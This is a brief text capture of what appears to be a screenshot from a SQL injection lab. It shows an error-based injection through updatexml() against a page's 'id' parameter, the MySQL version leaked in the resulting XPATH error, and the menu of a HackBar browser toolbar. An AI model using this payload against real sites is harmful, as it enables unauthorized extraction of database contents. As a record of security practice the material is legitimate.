 select * from news where id=1 and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)XPATH syntax error: '~5.7.26~'
欢迎 </> 元素 控制台 源代码 网络 性能 内存 H HackBar + ... ?
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.3.11:82/new.php?id=1 and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)